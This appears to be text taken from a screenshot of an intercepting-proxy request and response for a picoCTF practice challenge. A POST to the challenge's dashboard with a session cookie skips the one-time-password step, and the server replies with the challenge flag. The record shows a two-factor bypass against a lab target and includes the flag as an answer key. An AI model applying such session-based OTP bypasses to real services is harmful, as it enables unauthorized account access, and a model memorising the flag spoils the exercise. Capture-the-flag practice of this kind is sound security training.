 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:63732
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:63732
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://titan.picoctf.net:63732/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJw9jEsOwyAQQ-_CuguSkAR6GTQDg1o1AcRHUVX17p0Fqryxn2V_hHu2t7gLEDfhagm2pRdFBmZXytOEm0bS
5HUARAl-oXWbZ2ccLCawFO9CPw4b4aTxk1pmJ-Uk95VjhlqvVPxo8yNFsrGfSGWgXqn8998fCpUs6g.Zy7cSA
.oaCd6QYshDLIW8GXm-KFgcGCJmg
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sat, 09 Nov 2024 03:51:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, a you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_9090d63c}